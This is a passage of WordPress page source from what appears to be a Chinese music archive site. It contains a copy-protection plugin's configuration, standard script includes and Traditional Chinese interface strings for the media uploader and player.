class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","nonce":"b13a5d4d04"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"7366db7e2e"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusicarchive.com/zh/wp-json/","nonce":"1f0d1ede26","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusicarchive.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vn